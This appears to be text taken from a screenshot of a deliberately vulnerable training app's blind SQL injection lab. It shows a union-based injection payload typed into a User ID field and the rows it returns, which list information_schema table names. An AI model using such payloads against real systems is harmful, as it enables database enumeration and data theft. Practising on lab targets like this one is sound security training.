 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: CHARACTER_SETS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: COLLATIONS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: COLUMNS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: PROFILING
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: ROUTINES
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: SCHEMATA
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: SCHEMA_PRIVILEGES
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #